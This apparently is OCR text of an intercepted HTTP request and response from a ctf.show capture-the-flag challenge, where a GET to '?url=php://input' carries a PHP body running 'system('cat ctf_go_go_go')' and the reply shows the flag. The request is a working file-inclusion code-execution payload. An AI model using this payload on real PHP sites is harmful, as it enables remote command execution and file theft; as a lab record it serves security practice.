 美化 Raw Hex \n
1 GET /?url=php://input HTTP/1.1
2 Host: 2f3ce696-7885-48ec-950a-f613e4e8b6a9.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.2.438993967.1677743975
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 35
11
12 <?php system('cat ctf_go_go_go');?>
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 11 Apr 2023 03:23:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 749
8
9 ctfshow{c5d6c628-99e9-4be0-9dec-667801be61d8}
10 <html lang="zh-CN">
11
12 <head>
13 <meta http-equiv="Content-Type" content="text/h
charset=UTF-8" />
14 <meta name="viewport" content="width=device-wid
minimum-scale=1.0, maximum-scale=1.0, initial-sc
/>